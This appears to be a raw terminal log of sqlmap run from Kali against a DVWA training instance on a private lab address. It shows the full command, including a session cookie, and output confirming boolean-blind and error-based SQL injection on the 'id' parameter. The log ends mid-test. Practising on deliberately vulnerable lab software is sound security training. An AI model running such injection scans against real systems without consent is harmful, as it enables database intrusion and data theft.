 root@kali:~# sqlmap -u "http://192.168.50.129/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --batch --cookie="PHPSESSID=oik2pj7ucs518kuci88or5e645;security=low;acopend
ivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist:nada" -p id
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:21:35 /2020-08-08/
[23:21:35] [INFO] testing connection to the target URL
[23:21:35] [INFO] testing if the target URL content is stable
[23:21:36] [INFO] target URL content is stable
[23:21:36] [INFO] heuristics detected web page charset 'ascii'
[23:21:36] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:21:36] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[23:21:36] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:21:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:21:36] [WARNING] reflective value(s) found and filtering out
[23:21:36] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:21:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:21:37] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:21:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[23:21:38] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[23:21:38] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:21:38] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:21:38] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:21:38] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:21:38] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:21:38] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:21:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:21:38] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:21:38] [INFO] testing 'MySQL inline queries'
[23:21:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[23:21:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:21:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[23:21:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[23:21:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'